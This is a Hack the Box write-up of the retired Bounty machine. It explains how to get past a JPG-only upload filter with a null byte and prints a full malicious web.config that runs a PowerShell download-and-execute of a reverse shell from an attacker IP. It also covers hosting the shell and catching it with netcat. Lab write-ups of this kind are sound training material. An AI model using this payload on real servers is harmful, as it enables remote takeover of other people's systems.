Bypassing File Upload Restrictions and Leveraging web.config
[
PowerShell HTB_Walkthrough BypassUploadRestriction Bypassing Upload Restrictions
The following attack was identified during Hack the Box’s retired Bounty machine. In that vulnerable machine, there was access to a file upload. The goal was to achieve remote code execution from the file upload functionality. The application only took JPG extensions, all other file extensions were blocked. This restriction could be defeated by adding a null byte and the JPG extension at the end of a malicious filename.
To begin the attack, first use Burp Suite and enable intercept. Once ready, upload a file, in this scenario Kali Linux’s cmdasp.aspx is being uploaded:

Once intercepted, we can add our null byte after our ASPX extension, and then the required JPG extension:

If we were to send this to the server, we will see a successful file upload:

However, if we navigate to this file, we would receive the following error:

With the presence of web.config present, and the ability to bypass file upload restrictions discovered, we can create a malicious web.config, and upload a version that is useful to us, as attackers.
Malicious web.config
We can create our own malicious web.config file, which contains a PowerShell command to download a reverse shell hosted on a web server:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<%@ Language=VBScript %>
<%
call Server.CreateObject("WSCRIPT.SHELL").Run("cmd.exe /c powershell.exe -c iex(new-object net.webclient).downloadstring('http://10.10.14.2/reverse.ps1')")
%>
Before you upload this file to the server, make sure that you host a PowerShell reverse shell hosted on your local machine. Here are some great PowerShell options available from PayloadAllTheThings.

Once a PowerShell reverse shell is saved on your local machine, you must setup a web server to host this file. I generally usen a Python SimpleHTTPServer. This can be quickly setup with the following command, from the directory your reverse shell is saved in:
1
python -m SimpleHTTPServer 80
Once the above is setup and ready to go, you can then upload the malicious web.config file. You must perform the same bypass restriction, adding the required null byte and JPG extension. Once on the server, open a NetCat listener, and open the web.config file on the web server. Completing the above, a reverse connection was received:
PowerShell HTB_Walkthrough BypassUploadRestriction